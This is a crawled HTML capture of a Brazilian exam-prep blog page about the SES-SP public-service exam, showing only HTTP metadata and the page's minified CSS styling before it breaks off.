

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.grancursosonline.com.br/concurso-ses-sp/
body_size: 49424
content:
<!doctype html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://blog.grancursosonline.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Bix2-eEWn55dG8dCw4TjGgBqq6xjgEAcxs9j-8hkfGM" />

<style type="text/css">
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;overflow-x:hidden;}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.sr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.container{max-width:1268px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.container-m{width:736px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:980px){.container-l{width:948px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px){.container-xl{width:1168px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-2,.col-2-3,.col-2-5,.col-3,.col-3-4,.col-3-5,.col-4,.col-4-5,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1,.col-2{-webkit-box-flex:0}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3,.col-4{-webkit-box-flex:0}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5,.col-6{-webkit-box-flex:0}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7,.col-8{-webkit-box-flex:0}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-9,.col-10{-webkit-box-flex:0}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-11,.col-12{-webkit-box-flex:0}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-2,.col-1-3{-webkit-box-flex:0}.col-1-3{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4,.col-2-3{-webkit-box-flex:0}.col-1-4{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5,.col-3-4{-webkit-box-flex:0}.col-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-2-5,.col-3-5{-webkit-box-flex:0}.col-3-5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}@media only screen and (min-width:768px){.row-m{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-m,.col-1-3-m,.col-1-4-m,.col-1-5-m,.col-1-m,.col-2-3-m,.col-2-5-m,.col-2-m,.col-3-4-m,.col-3-5-m,.col-3-m,.col-4-5-m,.col-4-m,.col-5-m,.col-6-m,.col-7-m,.col-8-m,.col-9-m,.col-10-m,.col-11-m,.col-12-m{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-m{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1-m,.col-2-m{-webkit-box-flex:0}.col-2-m{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-m{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-m,.col-4-m{-webkit-box-flex:0}.col-4-m{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-m{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5-m,.col-6-m{-webkit-box-flex:0}.col-6-m{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-m{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7-m,.col-8-m{-webkit-box-flex:0}.col-8-m{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-m{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-m{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-m{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-m{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-m{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-m{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-m{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-m{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-m{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-m{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-m{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-m{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-m{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-m{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}@media only screen and (min-width:980px){.row-l{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-l,.col-1-3-l,.col-1-4-l,.col-1-5-l,.col-1-l,.col-2-3-l,.col-2-5-l,.col-2-l,.col-3-4-l,.col-3-5-l,.col-3-l,.col-4-5-l,.col-4-l,.col-5-l,.col-6-l,.col-7-l,.col-8-l,.col-9-l,.col-10-l,.col-11-l,.col-12-l{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-l{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1-l,.col-2-l{-webkit-box-flex:0}.col-2-l{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-l{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-l,.col-4-l{-webkit-box-flex:0}.col-4-l{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-l{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5-l,.col-6-l{-webkit-box-flex:0}.col-6-l{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-l{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7-l,.col-8-l{-webkit-box-flex:0}.col-8-l{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-l{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-l{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-l{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-l{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-l{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-l{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-l{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-l{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-l{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-l{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-l{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-l{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-l{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-l{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}@media only screen and (min-width:1200px){.row-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-xl,.col-1-3-xl,.col-1-4-xl,.col-1-5-xl,.col-1-xl,.col-2-3-xl,.col-2-5-xl,.col-2-xl,.col-3-4-xl,.col-3-5-xl,.col-3-xl,.col-4-5-xl,.col-4-xl,.col-5-xl,.col-6-xl,.col-7-xl,.col-8-xl,.col-9-xl,.col-10-xl,.col-11-xl,.col-12-xl{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-xl{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2-xl{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-xl{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4-xl{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-xl{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6-xl{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-xl{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8-xl{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-xl{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-xl{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-xl{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-xl{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-xl{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-xl{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-xl{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-xl{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-xl{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-xl{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-xl{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-xl{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-xl{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-xl{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}.padding-0{padding:0}.padding-0-25rem{padding:.25rem}.padding-0-5rem{padding:.5rem}.padding-1rem{padding:1rem}.padding-1-5rem{padding:1.5rem}.padding-2rem{padding:2rem}.padding-3rem{padding:3rem}.padding-4rem{padding:4rem}.padding-5rem{padding:5rem}@media only screen and (min-width:768px){.padding-0-m{padding:0}.padding-0-25rem-m{padding:.25rem}.padding-0-5rem-m{padding:.5rem}.padding-1rem-m{padding:1rem}.padding-1-5rem-m{padding:1.5rem}.padding-2rem-m{padding:2rem}.padding-3rem-m{padding:3rem}.padding-4rem-m{padding:4rem}.padding-5rem-m{padding:5rem}}@media only screen and (min-width:980px){.padding-0-l{padding:0}.padding-0-25rem-l{padding:.25rem}.padding-0-5rem-l{padding:.5rem}.padding-1rem-l{padding:1rem}.padding-1-5rem-l{padding:1.5rem}.padding-2rem-l{padding:2rem}.padding-3rem-l{padding:3rem}.padding-4rem-l{padding:4rem}.padding-5rem-l{padding:5rem}}@media only screen and (min-width:1200px){.padding-0-xl{padding:0}.padding-0-25rem-xl{padding:.25rem}.padding-0-5rem-xl{padding:.5rem}.padding-1rem-xl{padding:1rem}.padding-1-5rem-xl{padding:1.5rem}.padding-2rem-xl{padding:2rem}.padding-3rem-xl{padding:3rem}.padding-4rem-xl{padding:4rem}.padding-5rem-xl{padding:5rem}}.padding-top-0-25rem{padding-top:.25rem}.padding-top-0-5rem{padding-top:.5rem}.padding-top-1rem{padding-top:1rem}.padding-top-1-5rem{padding-top:1.5rem}.padding-top-2rem{padding-top:2rem}.padding-top-3rem{padding-top:3rem}.padding-top-4rem{padding-top:4rem}.padding-top-5rem{padding-top:5rem}.padding-bottom-0-25rem{padding-bottom:.25rem}.padding-bottom-0-5rem{padding-bottom:.5rem}.padding-bottom-1rem{padding-bottom:1rem}.padding-bottom-1-5rem{padding-bottom:1.5rem}.padding-bottom-2rem{padding-bottom:2rem}.padding-bottom-3rem{padding-bottom:3rem}.padding-bottom-4rem{padding-bottom:4rem}.padding-bottom-5rem{padding-bottom:5rem}@media only screen and (min-width:768px){.padding-top-0-m{padding-top:0}.padding-top-0-25rem-m{padding-top:.25rem}.padding-top-0-5rem-m{padding-top:.5rem}.padding-top-1rem-m{padding-top:1rem}.padding-top-1-5rem-m{padding-top:1.5rem}.padding-top-2rem-m{padding-top:2rem}.padding-top-3rem-m{padding-top:3rem}.padding-top-4rem-m{padding-top:4rem}.padding-top-5rem-m{padding-top:5rem}.padding-bottom-0-m{padding-bottom:0}.padding-bottom-0-25rem-m{padding-bottom:.25rem}.padding-bottom-0-5rem-m{padding-bottom:.5rem}.padding-bottom-1rem-m{padding-bottom:1rem}.padding-bottom-1-5rem-m{padding-bottom:1.5rem}.padding-bottom-2rem-m{padding-bottom:2rem}.padding-bottom-3rem-m{padding-bottom:3rem}.padding-bottom-4rem-m{padding-bottom:4rem}.padding-bottom-5rem-m{padding-bottom:5rem}}@media only screen and (min-width:980px){.padding-top-0-l{padding-top:0}.padding-top-0-25rem-l{padding-top:.25rem}.padding-top-0-5rem-l{padding-top:.5rem}.padding-top-1rem-l{padding-top:1rem}.padding-top-1-5rem-l{padding-top:1.5rem}.padding-top-2rem-l{padding-top:2rem}.padding-top-3rem-l{padding-top:3rem}.padding-top-4rem-l{padding-top:4rem}.padding-top-5rem-l{padding-top:5rem}.padding-bottom-0-l{padding-bottom:0}.padding-bottom-0-25rem-l{padding-bottom:.25rem}.padding-bottom-0-5rem-l{padding-bottom:.5rem}.padding-bottom-1rem-l{padding-bottom:1rem}.padding-bottom-1-5rem-l{padding-bottom:1.5rem}.padding-bottom-2rem-l{padding-bottom:2rem}.padding-bottom-3rem-l{padding-bottom:3rem}.padding-bottom-4rem-l{padding-bottom:4rem}.padding-bottom-5rem-l{padding-bottom:5rem}}@media only screen and (min-width:1200px){.padding-top-0-xl{padding-top:0}.padding-top-0-25rem-xl{padding-top:.25rem}.padding-top-0-5rem-xl{padding-top:.5rem}.padding-top-1rem-xl{padding-top:1rem}.padding-top-1-5rem-xl{padding-top:1.5rem}.padding-top-2rem-xl{padding-top:2rem}.padding-top-3rem-xl{padding-top:3rem}.padding-top-4rem-xl{padding-top:4rem}.padding-top-5rem-xl{padding-top:5rem}.padding-bottom-0-xl{padding-bottom:0}.padding-bottom-0-25rem-xl{padding-bottom:.25rem}.padding-bottom-0-5rem-xl{padding-bottom:.5rem}.padding-bottom-1rem-xl{padding-bottom:1rem}.padding-bottom-1-5rem-xl{padding-bottom:1.5rem}.padding-bottom-2rem-xl{padding-bottom:2rem}.padding-bottom-3rem-xl{padding-bottom:3rem}.padding-bottom-4rem-xl{padding-bottom:4rem}.padding-bottom-5rem-xl{padding-bottom:5rem}}.padding-left-0-25rem{padding-left:.25rem}.padding-left-0-5rem{padding-left:.5rem}.padding-left-1rem{padding-left:1rem}.padding-left-1-5rem{padding-left:1.5rem}.padding-left-2rem{padding-left:2rem}.padding-left-3rem{padding-left:3rem}.padding-left-4rem{padding-left:4rem}.padding-left-5rem{padding-left:5rem}.padding-right-0-25rem{padding-right:.25rem}.padding-right-0-5rem{padding-right:.5rem}.padding-right-1rem{padding-right:1rem}.padding-right-1-5rem{padding-right:1.5rem}.padding-right-2rem{padding-right:2rem}.padding-right-3rem{padding-right:3rem}.padding-right-4rem{padding-right:4rem}.padding-right-5rem{padding-right:5rem}@media only screen and (min-width:768px){.padding-left-0-m{padding-left:0}.padding-left-0-25rem-m{padding-left:.25rem}.padding-left-0-5rem-m{padding-left:.5rem}.padding-left-1rem-m{padding-left:1rem}.padding-left-1-5rem-m{padding-left:1.5rem}.padding-left-2rem-m{padding-left:2rem}.padding-left-3rem-m{padding-left:3rem}.padding-left-4rem-m{padding-left:4rem}.padding-left-5rem-m{padding-left:5rem}.padding-right-0-m{padding-right:0}.padding-right-0-25rem-m{padding-right:.25rem}.padding-right-0-5rem-m{padding-right:.5rem}.padding-right-1rem-m{padding-right:1rem}.padding-right-1-5rem-m{padding-right:1.5rem}.padding-right-2rem-m{padding-right:2rem}.padding-right-3rem-m{padding-right:3rem}.padding-right-4rem-m{padding-right:4rem}.padding-right-5rem-m{padding-right:5rem}}@media only screen and (min-width:980px){.padding-left-0-l{padding-left:0}.padding-left-0-25rem-l{padding-left:.25rem}.padding-left-0-5rem-l{padding-left:.5rem}.padding-left-1rem-l{padding-left:1rem}.padding-left-1-5rem-l{padding-left:1.5rem}.padding-left-2rem-l{padding-left:2rem}.padding-left-3rem-l{padding-left:3rem}.padding-left-4rem-l{padding-left:4rem}.padding-left-5rem-l{padding-left:5rem}.padding-right-0-l{padding-right:0}.padding-right-0-25rem-l{padding-right:.25rem}.padding-right-0-5rem-l{padding-right:.5rem}.padding-right-1rem-l{padding-right:1rem}.padding-right-1-5rem-l{padding-right:1.5rem}.padding-right-2rem-l{padding-right:2rem}.padding-right-3rem-l{padding-right:3rem}.padding-right-4rem-l{padding-right:4rem}.padding-right-5rem-l{padding-right:5rem}}@media only screen and (min-width:1200px){.padding-left-0-xl{padding-left:0}.padding-left-0-25rem-xl{padding-left:.25rem}.padding-left-0-5rem-xl{padding-left:.5rem}.padding-left-1rem-xl{padding-left:1rem}.padding-left-1-5rem-xl{padding-left:1.5rem}.padding-left-2rem-xl{padding-left:2rem}.padding-left-3rem-xl{padding-left:3rem}.padding-left-4rem-xl{padding-left:4rem}.padding-left-5rem-xl{padding-left:5rem}.padding-right-0-xl{padding-right:0}.padding-right-0-25rem-xl{padding-right:.25rem}.padding-right-0-5rem-xl{padding-right:.5rem}.padding-right-1rem-xl{padding-right:1rem}.padding-right-1-5rem-xl{padding-right:1.5rem}.padding-right-2rem-xl{padding-right:2rem}.padding-right-3rem-xl{padding-right:3rem}.padding-right-4rem-xl{padding-right:4rem}.padding-right-5rem-xl{padding-right:5rem}}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Light.woff2') format("woff2");font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Regular.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Medium.woff2') format("woff2");font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Bold.woff2') format("woff2");font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:"OpenSans";src:url('/wp-content/themes/base-framework/assets/fonts/open-sans/OpenSans-Regular.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:"OpenSans";src:url('/wp-content/themes/base-framework/assets/fonts/open-sans/OpenSans-Bold.woff2') format("woff2");font-weight:700;font-style:normal;font-display:swap;}html{font-size:62.5%;}body{font-family:"Margem";font-weight:400;font-size:1.4rem;line-height:2.0rem;color:#616365;background-color:#FFFFFF;}.open-sans{font-family:"OpenSans";}.fw-400{font-weight:400;}.fw-500{font-weight:500;}.fw-600{font-weight:600;}.fw-700{font-weight:700;}.typo-xsmall{font-size:1.0rem;}.typo-small{font-size:1.2rem;}.typo-medium{font-size:1.6rem;}.typo-large{font-size:1.8rem;}.typo-xlarge{font-size:2rem;}.lh-100-p{line-height:100%;}.lh-28{line-height:2.8rem;}.lh-24{line-height:2.4rem;}.lh-20{line-height:2rem;}.lh-16{line-height:1.6rem;}h1,h2,h3,h4,h5,h6,h1.wp-block,h2.wp-block,h3.wp-block,h4.wp-block,h5.wp-block,h6.wp-block{font-weight:bold;color:#000000;margin:0 0 1rem 0;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1.wp-block a,h2.wp-block a,h3.wp-block a,h4.wp-block a,h5.wp-block a,h6.wp-block a{text-decoration:none;color:#000000;}h1,.heading-1{font-size:3.2rem;}h2,.heading-2,h3,.heading-3{font-size:2.4rem;}h4,.heading-4{font-size:2.0rem;}h5,.heading-5{font-size:1.8rem;}h6,.heading-6{font-size:1.6rem;}p,.wp-block-paragraph{margin-top:0;margin-bottom:1.5rem;}p.no-margin{margin-bottom:0;}a{color:#0057FF;}p a{text-decoration:none;color:inherit;}.text-primary{color:#000000;}.text-secondary{color:#616365;}.icon{display:inline-block;width:1em;height:1em;vertical-align:-.125em;stroke:#6B778C;fill:#6B778C;}.icon-tiny{width:0.8em;height:0.8em;vertical-align:-.1em;}.container-fluid{width:100%;padding-left:15px;padding-right:15px;}.clearfix{content:"";display:table;clear:both;}.margin-auto{margin-left:auto;margin-right:auto;}.float-left{float:left;}.float-right{float:right;}.section{padding:2rem 0;}.spacer{margin-top:3rem !important;}hr{display:block;height:1px;border:0;border-top:1px solid #F4F5F7;margin:1em 0;padding:0;}hr.divider{border-top-color:#E2E2E3;}input[type="email"],input[type="number"],input[type="search"],input[type="text"],input[type="tel"],input[type="url"],input[type="password"],#newsletter-form input.hs-input,textarea,select{height:36px;padding:6px 10px;background-color:#FAFBFC;border:1px solid #C1C7D0;border-radius:3px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="text"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="password"]:focus,#newsletter-form input.hs-input:focus,textarea:focus,select:focus{border-color:#C1C7D0 !important;outline:0;}input[type="checkbox"],input[type="radio"]{display:inline;}.button,button,input[type="submit"],input[type="reset"],input[type="button"],#newsletter-form input.hs-button{display:inline-block;box-sizing:border-box;height:36px;line-height:36px;padding:0 15px;font-size:1em;font-weight:400;text-align:center;text-decoration:none;white-space:nowrap;color:#06142D;background-color:transparent;border-radius:3px;border:1px solid #DFE1E6;cursor:pointer;}.button:hover,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.button:focus,button:focus,input[type="submit"]:focus,input[type="reset"]:focus,input[type="button"]:focus{border-color:#C1C7D0;outline:0;}.button.active{background-color:#E8F1FF !important;border-color:#E8F1FF !important;color:#0067FF;}.button.disabled{background-color:#F4F5F7;border-color:#F4F5F7;cursor:default;}.button.primary,.button.secondary,.button.success,.button.tag,#newsletter-form input.hs-button.primary{font-weight:bold;border-color:transparent;transition:all 0.2s 